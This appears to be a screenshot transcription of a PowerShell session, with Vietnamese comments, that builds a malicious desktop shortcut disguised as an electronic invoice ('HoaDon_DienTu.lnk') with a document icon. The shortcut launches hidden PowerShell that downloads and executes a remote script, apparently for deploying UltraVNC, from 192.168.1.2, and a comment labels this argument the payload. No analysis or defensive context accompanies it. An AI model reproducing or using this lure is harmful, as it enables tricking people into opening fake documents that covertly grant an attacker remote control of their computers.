 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $shortcutPath = "$env:USERPROFILE\Desktop\HoaDon_DienTu.lnk"
PS C:\Users\Administrator> $WshShell = New-Object -ComObject WScript.Shell
PS C:\Users\Administrator> $Shortcut = $WshShell.CreateShortcut($shortcutPath)
PS C:\Users\Administrator> $Shortcut.TargetPath = "powershell.exe"
PS C:\Users\Administrator> #Tao Arguments chua payload ban ro
PS C:\Users\Administrator> $Shortcut.Arguments = "-NoExit -nop -w hidden -c IEX(New-Object Net.WebClient)
.DownloadString('http://192.168.1.2/deploy_ultravnc_noexit.ps1')"
PS C:\Users\Administrator> $Shortcut.IconLocation = "shell32.dll,1"  # Icon document d?p
PS C:\Users\Administrator> $Shortcut.Description = "Hoa don dien tu thang 11"
PS C:\Users\Administrator> $Shortcut.Save()
PS C:\Users\Administrator>